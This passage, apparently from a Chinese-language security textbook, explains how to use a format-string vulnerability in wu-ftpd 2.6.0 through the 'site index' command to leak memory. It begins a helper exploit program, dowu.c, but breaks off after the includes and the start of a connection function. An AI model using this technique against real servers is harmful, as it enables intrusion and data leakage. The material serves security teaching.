 4.4.2 信息泄露
上文已经介绍了如何从栈上获取信息，现在用wu-ftpd执行一段更有意思的代码，看看这次
会得到什么。在这一节，继续用wu-ftpd 2.6.0的例子，介绍怎样利用格式化串漏洞从内存中获
取信息。
这次，为了方便通过site index命令提交格式化串，我们特地写了一个被称为dowu.c
的程序。
#include <stdio.h> #include <string.h>
#include <stdlib.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <sys/time.h>
#include <netdb.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <signal.h>
#include <errno.h>
int connect_to_server(char*host){
struct hostent *hp;
struct sockaddr_in cl;
int sock;